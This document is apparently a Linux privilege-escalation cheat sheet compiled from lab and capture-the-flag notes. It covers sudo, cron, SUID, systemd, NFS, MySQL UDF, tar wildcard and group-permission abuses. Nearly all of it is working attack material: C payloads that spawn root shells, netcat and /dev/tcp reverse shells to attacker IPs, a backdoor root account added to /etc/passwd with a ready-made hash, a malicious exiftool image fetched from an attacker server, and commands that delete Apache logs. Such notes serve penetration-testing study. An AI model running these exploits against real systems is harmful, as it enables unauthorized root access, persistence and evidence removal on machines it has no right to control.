When a script prompts for a password with read -s and then checks it with [[ $STORED_PASS == $USER_PASS ]], the == operator inside [[ ... ]] performs pattern matching (glob), not literal string comparison. So if the user enters *, it matches any value of $STORED_PASS, bypassing the check.
Example pattern: Script reads root's password from a file, prompts "Enter MySQL password for root:", and does:
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
if [[ $DB_PASS == $USER_PASS ]]; then
  echo "Password confirmed!"
  # ... runs mysqldump etc. as root
fi
Exploitation: When prompted, enter * as the password. The script will treat it as a match and continue running as root (e.g. dumping DBs, changing permissions). You may see the real password in process listings (e.g. pspy) if the script passes it to mysql/mysqldump on the command line.
- In command prompt type: sudo -l
- From the output, notice that the LD_PRELOAD environment variable is intact.
- Exploitation
-
- Open a text editor and type:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
-
- Save the file as x.c
-
- In command prompt type:
gcc -fPIC -shared -o /tmp/x.so x.c -nostartfiles
-
- In command prompt type:
sudo LD_PRELOAD=/tmp/x.so apache2
-
- In command prompt type:
id
- In command prompt type:


- We have write access to
vulnnet-auto.timerandvulnnet.job.servicewhich are custom services on the host - First we modify the
OnCalandar=*:0/30line toOnCalandar=*0/1to make it run every minute versus every 30 minutes - Can see that the system executes the
/bin/dfcommand - We can modify this to spawn a reverse shell via our script
- Can also call a reverse shell on the box



rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.13.22.22 1111 >/tmp/f
bash -i >& /dev/tcp/10.13.22.22/1111 0>&1
- We then use our
sudo -lprivlages to restart the service
If you can write to a systemd unit under /etc/systemd/system/ and sudo -l only allows reboot-style commands, replace the unit with an ExecStart payload and trigger it with the allowed reboot.
Detection:
sudo -l
# (root) NOPASSWD: /sbin/halt, /sbin/reboot, /sbin/poweroff

find /etc/systemd/system -writable -type f 2>/dev/null
ls -l /etc/systemd/system/pythonapp.service
cat /etc/systemd/system/pythonapp.service
Watch for a service file that is writable by your group even though it is owned by root:
-rw-rw-r-- 1 root cmeeks /etc/systemd/system/pythonapp.service
Exploit:
[Unit]
Description=Python App
After=network-online.target

[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=/var/tmp/shell.elf
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure

[Install]
WantedBy=multi-user.target
# Transfer or write the payload first
chmod +x /var/tmp/shell.elf
cat pythonapp.service > /etc/systemd/system/pythonapp.service
sudo /sbin/rebootIf the original service sets User=someuser, remove it or change it to User=root; otherwise the service will restart as the low-privilege account and the shell will not escalate.
If you can run sudo /usr/sbin/nginx (NOPASSWD), exploit via custom config with WebDAV to write files as root.
Detection:
sudo -l
# (ALL : ALL) NOPASSWD: /usr/sbin/nginx
Create malicious nginx config (/tmp/nginx_pwn.conf):
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
    worker_connections 768;
}
http {
    server {
        listen 1339;
        root /;
        autoindex on;
        dav_methods PUT;
    }
}
Exploitation:
# 1. Start nginx with malicious config
sudo /usr/sbin/nginx -c /tmp/nginx_pwn.conf

# 2. Verify it's running
netstat -antpu | grep 1339

# 3. Generate SSH key (if needed)
ssh-keygen -t ed25519

# 4. Write SSH key to root's authorized_keys
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat ~/.ssh/id_ed25519.pub)"

# 5. SSH as root
ssh root@localhost -i ~/.ssh/id_ed25519
One-liner (from attacker box with existing key):
curl -X PUT TARGET:1339/root/.ssh/authorized_keys -d "$(cat ~/.ssh/id_ed25519.pub)"
ssh root@TARGET -i ~/.ssh/id_ed25519
Reference: https://gist.github.com/DylanGrl/ab497e2f01c7d672a80ab9561a903406
- Detection
dpkg -l | grep nginx
- Looking for installed nginx version is below 1.6.2-5+deb8u3
- Required you to be the www-data user!
- Run:
/tmp/nginxed-root.sh /var/log/nginx/error.log
- System will wait for logrotate to execute, become root user
- Cron jobs are programs or scripts which users can schedule to run at specific times or intervals.
- Cron table files (crontabs) store the configuration for cron jobs. The system-wide crontab is located at
/etc/crontab. - View the contents of the system-wide crontab:
cat /etc/crontab
- There should be two cron jobs scheduled to run every minute. One runs overwrite.sh, the other runs /usr/local/bin/compress.sh.
- Locate the full path of the overwrite.sh file:
locate overwrite.sh
- Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
- Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
- Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run. A root shell should connect back to your netcat listener.
nc -nvlp 4444
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh
- Wait the defined period of time
/tmp/bash -p
id
For a writable Python script run by root cron, replace the script with a Python SUID Bash payload:
cat /etc/crontab
# */3 * * * * root python /var/www/html/booked/cleanup.py

ls -la /var/www/html/booked/cleanup.py
# -rwxrwxrwx 1 www-data www-data ... /var/www/html/booked/cleanup.py

cat > /var/www/html/booked/cleanup.py << 'EOF'
#!/usr/bin/env python
import os
import sys
try:
        os.system('chmod +s /bin/bash')
except:
        print 'ERROR...'
sys.exit(0)
EOF

# Wait for cron, then:
/bin/bash -p
idDo not only look for world-writable cron scripts. If a root cron job runs a script owned by your current user, you can append a root action even when the file is not world-writable.
ls -la /opt/
# -rwxr-xr-x 1 confluence confluence 408 log-backup.sh

cat /opt/log-backup.sh
# Copies logs into /root/backup and uses root-only paths -> likely root cron/timer
Check that the target output path is not mounted nosuid before using a SUID bash payload:
mount | grep " / "
# /dev/mapper/ubuntu--vg-ubuntu--lv on / type ext4 (rw,relatime)
Append the payload and wait for the scheduled task:
echo 'cp /bin/bash /tmp/rootbash' >> /opt/log-backup.sh
echo 'chmod +s /tmp/rootbash' >> /opt/log-backup.sh

ls -la /tmp/rootbash
/tmp/rootbash -p
idConfirm execution with pspy if the payload does not appear:
./pspy64
# UID=0 | /bin/bash /var/www/cleanup.sh
If SUID copy payloads behave oddly or the target path is mounted with restrictive options, switch to a reverse shell payload in the root-run script:
cat > /var/www/cleanup.sh << 'EOF'
#!/bin/bash
sh -i >& /dev/tcp/ATTACKER_IP/9003 0>&1
rm -rf /var/log/apache2/error.log
rm -rf /var/log/apache2/access.log
EOF
Then wait with:
nc -nlvp 9003Look for root-run scripts that process writable image upload directories with exiftool:
ls -la /opt
cat /opt/image-exif.sh
Important pattern:
IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'

ls $IMAGES | grep "jpg" | while read filename;
do
    exiftool "$IMAGES/$filename" >> $LOGFILE
done
Confirm the scheduled root execution with pspy:
CMD: UID=0 | bash /opt/image-exif.sh
CMD: UID=0 | bash /opt/image-exif.sh
Create a CVE-2021-22204 malicious image payload:
sudo apt install djvulibre-bin
python3 exif.py -s ATTACKER_IP 9001
# Exploit image written to 'image.jpg'

python3 -m http.server 8000
nc -nlvp 9001
Place the payload where the cron job processes JPGs:
cd /var/www/html/subrion/uploads
wget http://ATTACKER_IP:8000/image.jpg
When the cron job processes the image, the callback is root:
connect to [ATTACKER_IP] from TARGET
/bin/sh: 0: can't access tty; job control turned off
#
Reference: https://www.exploit-db.com/exploits/50911
- View the contents of the system-wide crontab:
cat /etc/crontab
- Note that the PATH variable starts with /home/user which is our user's home directory.
- Create a file called overwrite.sh in your home directory with the following contents:
#!/bin/bash

cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
- Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
- Wait for the cron job to run. Run the
/tmp/rootbashcommand with-pto gain a shell running with root privileges:
/tmp/rootbash -p
- View the contents of the other cron job script:
cat /usr/local/bin/compress.sh
- Note that the tar command is being run with a wildcard (*) in your home directory.
- Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as part of a checkpoint feature.
- Prefer a small shell script payload and execute it with
shfrom tar's checkpoint action:
cat > shell.sh << 'EOF'
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc ATTACKER_IP 80 >/tmp/f
EOF
chmod +x shell.sh- Create these two files in the directory where the wildcard expands:
echo "" > "--checkpoint=1"
echo "" > "--checkpoint-action=exec=sh shell.sh"
touch may treat --checkpoint as its own flag. Use echo "" > with the filename quoted instead.
- Start a listener and wait for the cron job:
nc -nlvp 80A common successful pattern is a root cron job that backs up a webroot when recently modified files exist:
cat /etc/crontab
# */3 * * * * root /usr/local/bin/backup.sh

cat /usr/local/bin/backup.sh
# cd /var/www/html
# if [ $(find . -type f -mmin -3 | wc -l) -gt 0 ]; then
# tar -cf /opt/backups/website.tar *
# fi
If the webroot is writable by your current user, drop the payload and checkpoint option files there:
cd /var/www/html
cat > shell.sh << 'EOF'
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc ATTACKER_IP 80 >/tmp/f
EOF
chmod +x shell.sh

echo "" > "--checkpoint=1"
echo "" > "--checkpoint-action=exec=sh shell.sh"
Confirm the cron condition will be true:
find . -type f -mmin -3 | wc -lWhen the tar command runs, the wildcard (*) expands to include the checkpoint files, and tar executes sh shell.sh as root.
nc -nlvp 80echo 'cp /bin/bash /tmp/bash;chmod +s /tmp/bash' > /home/user/runme.sh
echo "" > "/home/user/--checkpoint=1"
echo "" > "/home/user/--checkpoint-action=exec=sh runme.sh"- Wait the 1 minute or time defined by cron settings
- Once the cronjob hits run:
/tmp/bash -p
id
If sudo -l allows tar with a wildcard or broad trailing arguments, you may not need to wait for a cron job. Pass tar's checkpoint options directly after the fixed arguments.
sudo -l
# (ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
Create a root action script:
cat > /tmp/shell.sh << 'EOF'
#!/bin/bash
chmod +s /bin/bash
EOF
chmod +x /tmp/shell.sh
Run tar with checkpoint execution:
cd /tmp
sudo /usr/bin/tar -czvf /tmp/backup.tar.gz --checkpoint=1 --checkpoint-action=exec=sh\ /tmp/shell.sh .
/bin/bash -p
id
The option name must be --checkpoint-action=exec=...; --checkpoint=action=exec=... is a typo and will not execute the command.
- Find all the SUID/SGID executables on the Debian VM:
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
- Note that /usr/sbin/exim-4.84-3 appears in the results. Exploit is in this repo.
- Exploit-DB, Google, and GitHub are good places to search!
- Check GTFO Bins and Google for SUID/SGID!!!
If openssl has the SUID bit set or is allowed via sudo, use it to read privileged files:
# Read /etc/shadow
openssl enc -in /etc/shadow

# Read SSH keys
openssl enc -in /root/.ssh/id_rsa
Reference: GTFOBins - openssl
If strace has SUID root, run a shell with -p through it to preserve the effective UID:
find / -perm -4000 -type f 2>/dev/null | grep strace
# -rwsr-sr-x 1 root root ... /usr/bin/strace

strace -o /dev/null /bin/sh -p
id
# uid=USER gid=USER euid=0(root) egid=0(root)
Reference: GTFOBins - strace
- Detection
find / -type f -perm -04000 -ls 2>/dev/null
- Make note of all the SUID binaries
- The /usr/local/bin/suid-so SUID executable is vulnerable to shared object injection.
- First, execute the file and note that currently it displays a progress bar before exiting:
- Run strace on the file and search the output for open/access calls and for "no such file" errors:
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
- Output Looking for
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
- Note that the executable tries to load the /home/user/.config/libcalc.so shared object within our home directory, but it cannot be found.
- Create the .config directory for the
libcalc.sofile:
mkdir /home/user/.config
- Example shared object code can be found at
/home/user/tools/suid/libcalc.c. It simply spawns a Bash shell. Compile the code into a shared object at the location the suid-so executable was looking for it:
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
IF ERRORS TRY:
gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
- Execute the suid-so executable again, and note that this time, instead of a progress bar, we get a root shell.
/usr/local/bin/suid-so
- It will be an euid=0 not a uid=0!!!
If a SUID binary has a custom RUNPATH pointing to a writable directory, you can place a malicious shared library there.
# Check RUNPATH
readelf -d /path/to/suid_binary | grep PATH
# 0x000000000000001d (RUNPATH)  Library runpath: [/development]

# Check if the directory is writable
ls -la /development/

# Find the function name the binary expects
ldd /path/to/suid_binary
# libshared.so => /development/libshared.so

cp /lib/x86_64-linux-gnu/libc.so.6 /development/libshared.so
./suid_binary
# symbol lookup error: undefined symbol: dbquery
Create a malicious library matching the expected function:
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>

void dbquery() {
    printf("Malicious library loaded\n");
    setuid(0);
    system("/bin/sh -p");
}
gcc src.c -fPIC -shared -o /development/libshared.so
./suid_binary
# uid=0(root)- Detection
find / -type f -perm -04000 -ls 2>/dev/null
- The /usr/local/bin/suid-env executable can be exploited due to it inheriting the user's PATH environment variable and attempting to execute programs without specifying an absolute path.
- First, execute the file and note that it seems to be trying to start the apache2 webserver:
/usr/local/bin/suid-env
- Run strings on the file to look for strings of printable characters:
strings /usr/local/bin/suid-env
- One line
service apache2 startsuggests that the service executable is being called to start the webserver, however the full path of the executable/usr/sbin/serviceis not being used.
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c
- Compile the code
service.cinto an executable called service. This code simply spawns a Bash shell:
gcc /tmp/service.c -o /tmp/service
- Prepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-env executable to gain a root shell:
export PATH=/tmp:$PATH
- Rin the executable with an absolute path
/usr/local/bin/suid-env
id
- Detection
find / -type f -perm -04000 -ls 2>/dev/null
- Make note of all the SUID binaries
- The
/usr/local/bin/suid-env2executable is identical to/usr/local/bin/suid-envexcept that it uses the absolute path of the service executable/usr/sbin/serviceto start the apache2 webserver. Verify this with strings:
strings /usr/local/bin/suid-env2
- In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead of any actual executable at that file path.
- Verify the version of Bash installed on the Debian VM is less than 4.2-048:
/bin/bash --version
Create a Bash function with the name /usr/sbin/service that executes a new Bash shell (using -p so permissions are preserved) and export the function:
function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }
export -f /usr/sbin/service
- Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2
- Note: This will not work on Bash versions 4.4 and above.
- When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
- Run the
/usr/local/bin/suid-env2executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of/bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
- OR One liner
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'
If a SUID binary or cron job calls a command without its absolute path, you can hijack it by placing a malicious binary earlier in the PATH.
Add the current directory to PATH:
PATH=.:${PATH}
export PATH
echo $PATH
Create a fake binary that replaces a command the target script calls (e.g., if a SUID binary calls service):
echo '/bin/bash -p' > /tmp/service
chmod +x /tmp/service
export PATH=/tmp:$PATH
# Run the vulnerable SUID binary — it calls "service" which now runs your script
Alternatively, write the sudoers file:
echo 'echo "user ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > /tmp/service
chmod +x /tmp/service
export PATH=/tmp:$PATH
After the vulnerable binary runs, check with sudo -l and then sudo su.
- Files created via NFS inherit the remote user's ID. If the user is root, and root squashing is enabled, the ID will instead be set to the "nobody" user.
- Check the NFS share configuration:
cat /etc/exports
- Note that the /tmp share has root squashing disabled.
- On your Kali box, switch to your root user if you are not already running as root:
sudo su
- Using Kali's root user, create a mount point on your Kali box and mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
- Alternative command
mount -t nfs -v 10.10.185.59:/ /tmp/nfs
- Still using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls /bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
- Still using Kali's root user, make the file executable and set the SUID permission:
chmod +xs /tmp/nfs/shell.elf
- Back on the Debian VM, as the low privileged user account, execute the file to gain a root shell:
/tmp/shell.elf
cat /etc/exports
Attack Box:
showmount -e 10.10.10.10
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/nfs/x.c
gcc /tmp/nfs/x.c -o /tmp/nfs/x
chmod +s /tmp/nfs/x
Target Box:
/tmp/x
id
- When we try to mount with the alternative command above, we fail to get any response and connection times out.
- To double check use the command:
show mount -e 10.10.185.59
clnt_create: RPC: Unable to recieve
- Means there is a share on the host but only reachable on the remote machine locally.
- Can forward the port on our machine to the target machine
- Need to check the ports on the target with:
rpcinfo -p
100005    3   udp  20048  mountd
    100005    3   tcp  20048  mountd
    100003    3   tcp   2049  nfs
    100003    4   tcp   2049  nfs
    100227    3   tcp   2049  nfs_acl
- Confirms nfs is running on 2049 the default port
- Now port forward:
ssh targetusername@10.10.185.59 -i id_rsa -L 2049:localhost:2049
ssh sys-internal@10.10.232.5 -i id_rsa -L 44561:localhost:44561
- When a shell on the remote machine authenticates we are successful
- Now create the mount with elevated permissions
sudo mkdir /tmp/nfs
sudo mount -v -t nfs localhost:/ /tmp/nfs
- Now to get to root
- On your attackbox run
cp /bin/bash /tmp/nfs
chmod +s bash
- Now on the target box as your non elevated user
./bash -p
id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root)
- https://www.exploit-db.com/exploits/1518
- The mysql service is running as root and the 'root' user for the service does not have a password assigned or the password is known.
- This exploit takes advantage of the User Defined Functions (UFDs) to run system commands as root via the mysql service.
- Change into the
/home/user/tools/mysql-udfdirectory.
cd /home/user/tools/mysql-udf
- Compile the raptor_udf2.c exploit code using the following
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
- Connect to the mysql service as the root user with a blank or known password.
mysql -u root
- Execute the following commands on the mysql shell to create a udf "do_system" using the compiled exploit
use mysql;
create table foo(line blob);
insert into foo values (load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
- Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
- Exit out of the mysql shell
\q
- Run /tmp/rootbash with -p to gain a root shell
/tmp/rootbash -p
The staff group in Debian-based systems allows users to write to /usr/local directories without root privileges. Since /usr/local/bin is typically first in PATH, you can hijack commands.
Detection:
# Check if you're in staff group
id
# uid=1000(user) gid=1000(user) groups=...,50(staff)

# Verify writable directories
find /usr/local -type d -group staff -writable 2>/dev/null
Exploitation via run-parts Hijacking:
When users log in, PAM runs run-parts to execute scripts. If /usr/local/bin is writable and before /bin in PATH:
# Check PATH order
echo $PATH
# /usr/local/bin:/usr/bin:/bin:...

# Monitor for processes (use pspy)
./pspy64
# Look for: /bin/sh -c /root/bin/cleanup.pl
# Or PAM session scripts calling run-parts
Create malicious run-parts:
# Create fake run-parts that adds root user
cat << 'EOF' > /usr/local/bin/run-parts
#!/bin/bash
echo 'pwned:$1$pwned$SjG1dZ5m5g0hB4WC0xJjx/:0:0:root:/root:/bin/bash' >> /etc/passwd
EOF

chmod +x /usr/local/bin/run-parts
Trigger:
# Log out and log back in via SSH
exit
ssh user@target

# Check if user was added
cat /etc/passwd | grep pwned

# Switch to root
su pwned
# Password: pwned123
Pre-generated password hashes:
# Generate with openssl
openssl passwd -1 -salt pwned pwned123
# $1$pwned$SjG1dZ5m5g0hB4WC0xJjx/

# Or use mkpasswd
mkpasswd -m sha-512 password123
Alternative payloads:
# Copy bash with SUID
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +s /tmp/rootbash

# Reverse shell
#!/bin/bash
bash -i >& /dev/tcp/ATTACKER_IP/9001 0>&1

# Add SSH key
#!/bin/bash
mkdir -p /root/.ssh
echo "YOUR_PUBLIC_KEY" >> /root/.ssh/authorized_keysIf you're in a group that can write to config files executed by root (via cron, services, etc.), you can inject code.
Detection:
# Check your groups
id
# uid=1000(albert) gid=1000(albert) groups=1000(albert),1002(management)

# Find files writable by your group
find / -group management -writable 2>/dev/null

# Look for config files, PHP includes, etc.
-rwxrwxr-x 1 root management 49 Nov  5 2024 /opt/website-monitor/config/configuration.php
Identify what executes the file:
# Use pspy to monitor processes
./pspy64

# Example output showing cron job:
# CMD: UID=0 PID=37516 | /usr/bin/php -f /opt/website-monitor/monitor.php
Exploitation - PHP Config Include:
# Original config
cat /opt/website-monitor/config/configuration.php
<?php
define('PATH', '/opt/website-monitor');
?>

# Inject reverse shell or command execution
cat << 'EOF' > /opt/website-monitor/config/configuration.php
<?php
define('PATH', '/opt/website-monitor');
system('cp /bin/bash /tmp/rootbash; chown root:root /tmp/rootbash; chmod 6777 /tmp/rootbash;');
?>
EOF

# Wait for cron to execute, then:
/tmp/rootbash -p
Alternative - Read sensitive files:
<?php
define('PATH', '/opt/website-monitor');
$file_contents = file_get_contents('/root/root.txt');
file_put_contents('/tmp/root.txt', $file_contents);
?>
Note: The file may be reset by automation - act quickly or set up persistence first.
